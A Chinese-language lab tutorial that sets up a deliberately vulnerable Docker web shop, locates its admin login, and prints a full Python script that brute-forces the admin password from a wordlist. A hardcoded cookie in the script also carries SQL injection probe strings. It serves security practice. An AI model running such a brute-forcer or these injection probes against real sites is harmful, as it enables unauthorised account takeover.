文章目录
- 拉取环境
- 寻找登录界面
- 寻找参数
- 编写脚本
- 试验效果
拉取环境
靶场环境是docker环境,把docker靶场映射到本机的7777端口,以便访问
docker pull docker.io/zksmile/vul
docker run -d -p 7777:80 --name shop zksmile/vul:secshop_v2
首页:

寻找登录界面
在注用户注册页面发现admin不能注册,猜测admin为管理员账户

通过爆破目录发现 192.168.171.102:7777/admin.php 为管理登录界面

寻找参数
用burp拦截观察http数据包,关于burp的使用可以看这篇文章 DVWA 暴力破解

可以看到用户名密码是用post传输的,密码错误的响应值是 -1,猜测密码正确的话返回值是1

编写脚本
根据以上这些信息进行编写python脚本,代码解释我放到注释里了:
import sys
import requests
import json
logo = r"""
____ _ _____
| __ ) _ __ _ _| |_ ___ | ___|__ _ __ ___ ___
| _ \| '__| | | | __/ _ \ | |_ / _ \| '__/ __/ _ \
| |_) | | | |_| | || __/ | _| (_) | | | (_| __/
|____/|_| \__,_|\__\___| |_| \___/|_| \___\___|
"""
def brute(url, header ,params):
i = 0
#查看文件行数
with open('passwd.txt','r') as f:
global lines
lines = f.readlines()
lines = str(len(lines))
username = 'admin' #这里username是固定的
#打开密码字典文件
for passwd in open("passwd.txt"):
i += 1
password = passwd.strip() #strip删除开头和结尾的空格
payload = { #指定post发送的数据
'loginName':username,
'loginPwd':password,
'verify':'DGHA'
}
#发送post请求
response = requests.post(url=url, data=payload, params=params, headers=header)
#获取结果
result = json.loads(response.content)
#如果结果值为1,则密码正确,退出程序!!!
if result["status"] == 1:
print('------------------------------------')
print("\033[92m" + 'password is : ' + password + '\n' + "\033[0m")
sys.exit()
#输出测试值
print("\033[91m" + '[*]' + str(i) + '/'+ lines + ' ' + password + "\033[0m",end='\r')
return i
def main():
print(logo)
#proxies = {'http':'http://127.0.0.1:8080'}
url = "http://192.168.171.102:7777/index.php"
#指定user_agent和cookie
header = {
'User_Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0',
'Cookie':'areaId2=110100; WSTMALLviewGoods=think%3A%5B%22102%22%2C%22258%22%2C%22103%22%2C%22101%22%2C%22101%2Bor%2B1%253D1%22%2C%2287654%2Bor%2B1%253D1%22%2C%22101%2Border%2Bby%2B1%22%2C%22101%2Border%2Bby%2B10%22%2C%22101%2Border%2Bby%2B30%22%2C%22101%2Border%2Bby%2B300%22%2C%22101%2Border%2Bby%2B30000%22%2C%22101%2B%2Band%2B1%253D1%22%2C%22260%22%2C%22101%2Band%2B1%253D1%22%2C%22110%22%5D; loginName=test1; loginPwd=NWExMDVlOGI5ZDQwZTEzMjk3ODBkNjJlYTIyNjVkOGE%3D; PHPSESSID=88sjapamh02cbo40fcj9flc1j5; WSTMALLbstreesAreaId3=110101'
}
#指定get方式传参的值
params = {'m':'Admin','c':'index','a':'login'}
i = brute(url, header, params)
print('-----------------------------------------------------')
print("\033[91m" +'尝试了' + str(i) + '次,字典中没有正确密码!' + "\033[0m")
if __name__ == "__main__":
main()
试验效果


密码错误效果: